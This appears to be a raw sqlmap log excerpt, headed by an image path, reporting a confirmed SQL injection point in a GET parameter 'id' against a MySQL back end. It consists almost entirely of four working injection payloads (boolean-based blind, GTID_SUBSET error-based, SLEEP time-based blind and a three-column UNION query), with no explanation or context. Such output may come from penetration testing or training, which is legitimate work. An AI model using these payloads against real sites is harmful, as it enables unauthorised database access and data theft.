 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 4646=4646 AND 'bowo'='bowo

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1' AND GTID_SUBSET(CONCAT(0x7178707171,(SELECT (ELT(5534=5534,1))),0x7171767671),5534) AND 'wQIg

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 4177 FROM (SELECT(SLEEP(5)))kszh) AND 'vQsP'='vQsP

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-7606' UNION ALL SELECT NULL,NULL,CONCAT(0x7178707171,0x6a494c505941457148716c6357434e4e6b6d7a6c
63415657527175717158536f6c75766a,0x7171767671)-- -
---